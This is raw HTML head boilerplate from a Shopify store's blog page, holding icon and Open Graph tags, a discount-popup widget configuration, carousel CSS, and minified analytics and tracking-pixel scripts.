<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="website">
  <meta property="og:title" content="Blog">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?v=1717">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?v=1717">
  


  <meta property="og:url" content="https://www.themysticalritual.com/en-au/blogs/blog-2/tagged/goal-setting">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script>

<script type="text/javascript">
  //BOOSTER APPS COMMON JS CODE
  window.BoosterApps = window.BoosterApps || {};
  window.BoosterApps.common = window.BoosterApps.common || {};
  window.BoosterApps.common.shop = {
    permanent_domain: 'themysticalritual.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 68814373152
  };
  

  window.BoosterApps.common.template = 'blog';
  window.BoosterApps.common.cart = {};
  window.BoosterApps.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
  window.BoosterApps.global_config = {"asset_urls":{"loy":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1670536245","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.js?v=1670536248","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1669585385","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1670536249","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1670536251","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1669570294","page_preview_js":"\/assets\/msg\/loy_page_preview.js"},"rev":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_init.js?v=1661914377","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.js?v=1661914380","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.js?v=1661914383","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_widget.css?v=1658336090","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rev_modal.css?v=1658336088"},"pu":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_pu_init.js?v=1635877170"},"widgets":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_init.js?v=1669666511","modal_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.js?v=1669666513","modal_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_widget_modal.css?v=1654723622"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1670536253","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1670536255","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1654711758"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1637601969"}},"proxy_paths":{"pop":"\/apps\/ba-pop","app_metrics":"\/apps\/ba-pop\/app_metrics","push_subscription":"\/apps\/ba-pop\/push"},"aat":["pop"],"pv":false,"sts":false,"bam":false,"base_money_format":"${{amount}}"};

  




    window.BoosterApps.widgets_config = {"id":54501,"active":false,"frequency_limit_amount":25,"frequency_limit_time_unit":"days","background_image":{"position":"background","widget_background_preview_url":""},"initial_state":{"body":"Join us on a mystical journey to harnessing your inner magic. Sign up to receive tips, sales, birthday gifts, cool news and more...","title":"Get 10% Off Your Order","cta_text":"Show Me The Magic","show_email":"true","action_text":"Harnessing the Magic...","footer_text":"You are signing up to receive magical email goodies from us you can unsubscribe at any time.","dismiss_text":"Not Interested in Magic","email_placeholder":"Email Address","phone_placeholder":"Phone Number"},"success_state":{"body":"Thank you! Copy your discount code and apply to your next order.","title":"Magical Discount Unlocked","cta_text":"Continue shopping","cta_action":"dismiss","redirect_url":"","open_url_new_tab":"false"},"closed_state":{"action":"close_widget","font_size":"20","action_text":"GET 10% OFF","display_offset":"300","display_position":"left"},"error_state":{"submit_error":"Sorry, please try again later","invalid_email":"Please enter valid email address!","error_subscribing":"Error subscribing, try again later","already_registered":"You have already registered","invalid_phone_number":"Please enter valid phone number!"},"trigger":{"action":"on_timer","delay_in_seconds":"10"},"colors":{"link_color":"#1976d2","sticky_bar_bg":"#C62828","cta_font_color":"#fff","body_font_color":"#000","sticky_bar_text":"#fff","background_color":"#fff","error_text_color":"#ff2626","title_font_color":"#000000","footer_font_color":"#9e9e9e","dismiss_font_color":"#9e9e9e","cta_background_color":"#c8a04c","sticky_coupon_bar_bg":"#111111","error_text_background":"","sticky_coupon_bar_text":"#fff"},"sticky_coupon_bar":{"enabled":"false","message":"Don't forget to use your code"},"display_style":{"font":"Arial","size":"regular","align":"center"},"dismissable":true,"has_background":false,"opt_in_channels":["email"],"rules":[],"widget_css":".powered_by_rivo{\n  display: none;\n}\n.ba_widget_main_design {\n  background: #fff;\n}\n.ba_widget_content{text-align: center}\n.ba_widget_parent{\n  font-family: Arial;\n}\n.ba_widget_parent.background{\n}\n.ba_widget_left_content{\n}\n.ba_widget_right_content{\n}\n#ba_widget_cta_button:disabled{\n  background: #c8a04ccc;\n}\n#ba_widget_cta_button{\n  background: #c8a04c;\n  color: #fff;\n}\n#ba_widget_cta_button:after {\n  background: #c8a04ce0;\n}\n.ba_initial_state_title, .ba_success_state_title{\n  color: #000000;\n}\n.ba_initial_state_body, .ba_success_state_body{\n  color: #000;\n}\n.ba_initial_state_dismiss_text{\n  color: #9e9e9e;\n}\n.ba_initial_state_footer_text, .ba_initial_state_sms_agreement{\n  color: #9e9e9e;\n}\n.ba_widget_error{\n  color: #ff2626;\n  background: ;\n}\n.ba_link_color{\n  color: #1976d2;\n}\n","custom_css":null,"logo":"https:\/\/activestorage-public.s3.us-west-2.amazonaws.com\/g8zyri7kllsda98romem0d1jijlt"};

</script>


<script type="text/javascript">
  

  //Global snippet for Booster Apps
  //this is updated automatically - do not edit manually.

  function loadScript(src, defer, done) {
    var js = document.createElement('script');
    js.src = src;
    js.defer = defer;
    js.onload = function(){done();};
    js.onerror = function(){
      done(new Error('Failed to load script ' + src));
    };
    document.head.appendChild(js);
  }

  function browserSupportsAllFeatures() {
    return window.Promise && window.fetch && window.Symbol;
  }

  if (browserSupportsAllFeatures()) {
    main();
  } else {
    loadScript('https://polyfill-fastly.net/v3/polyfill.min.js?features=Promise,fetch', true, main);
  }

  function loadAppScripts(){



      loadScript(window.BoosterApps.global_config.asset_urls.widgets.init_js, true, function(){});
  }

  function main(err) {
    //isolate the scope
    loadScript(window.BoosterApps.global_config.asset_urls.global.helper_js, false, loadAppScripts);
  }
</script>


        <style>
                 /* begin external css: flickity.css
/*! Flickity v2.0.4
 * https://npmcdn.com/flickity@2/dist/flickity.css
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;

    background: #fff;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
          tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  position: absolute;
  top: 50%;
     width: 30px;
    height: 30px;
    border: none;
    border-radius: 50%;
    background: white;
    background: #fff;
  cursor: pointer;
  /* vertically center */
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.flickity-prev-next-button:hover { background: white; }

.flickity-prev-next-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #09F;
}

.flickity-prev-next-button:active {
  opacity: 0.6;
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }
/* right to left */ */
/* .flickity-rtl .flickity-prev-next-button.previous { */
/*   left: auto; */
/*   right: 10px; */
/* } */
/* .flickity-rtl .flickity-prev-next-button.next { */
/*   right: auto; */
/*   left: 10px; */
/* } */

.flickity-prev-next-button:disabled {
  opacity: 0.3;
  cursor: auto;
}

.flickity-prev-next-button svg {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
  height: 60%;
}

.flickity-prev-next-button .arrow {
  fill: #b5b4b4;
}

/* ---- page dots ---- */

/* .flickity-page-dots { */
/*   position: absolute; */
/*   width: 100%; */
/*   bottom: -25px; */
/*   padding: 0; */
/*   margin: 0; */
/*   list-style: none; */
/*   text-align: center; */
/*   line-height: 1; */
/* } */
/*  */
/* .flickity-rtl .flickity-page-dots { direction: rtl; } */
/*  */
/* .flickity-page-dots .dot { */
/*   display: inline-block; */
/*   width: 10px; */
/*   height: 10px; */
/*   margin: 0 8px; */
/*   background: #333; */
/*   border-radius: 50%; */
/*   opacity: 0.25; */
/*   cursor: pointer; */
/* } */
/*  */
/* .flickity-page-dots .dot.is-selected { */
/*   opacity: 1; */
/* } */

/* end external css: flickity.css */
/*! Flickity v2.0.4
https://flickity.metafizzy.co
---------------------------------------------- */

.carousel {
  background: #FAFAFA;
}

.carousel-main {
  margin-bottom: 8px;
}

.carousel-cell {
  width: 100%;
  height: auto;
  margin-right: 8px;
  border-radius: 5px;
}


.carousel-nav .carousel-cell {
  height: 90px;
  width: 120px;
}

.carousel-main img {
  display: block;
  margin: 0 auto; 
}

               </style>     
                    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 68814373152,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 68814373152,storefrontBaseUrl: "https://www.themysticalritual.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"882442528","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-57S4B7T\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-B8H2F13B4B\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"672629024","configuration":"{\"pixelCode\":\"CIS4IVRC77UAI93DS9P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237437216","configuration":"{\"pixel_id\":\"6442528989158130\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174326048","configuration":"{\"tagID\":\"2614432358726\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"23494944","configuration":"{\"siteId\":\"4aa9a657\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"152502560","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheMysticalRitual","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"themysticalritual.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.themysticalritual.com\/en-au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.themysticalritual.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"68814373152","storefrontBaseUrl":"https:\/\/www.themysticalritual.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":93609591072,"requestId":"55d6c124-17fc-4bca-965d-0d3595d280ab-1769122767"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 68814373152,
      theme_id: 143861481760,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.themysticalritual.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.themysticalritual.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":68814373152,"isMerchantRequest":null,"themeId":143861481760,"themeCityHash":"7743059037013351949","contentLanguage":"en","currency":"AUD","eventMetadataId":"ebb7cbe1-c4ad-4d7a-8ea3-f7ee9d4f1e0f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":93609591072,"requestId":"55d6c124-17fc-4bca-965d-0d3595d280ab-1769122767","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
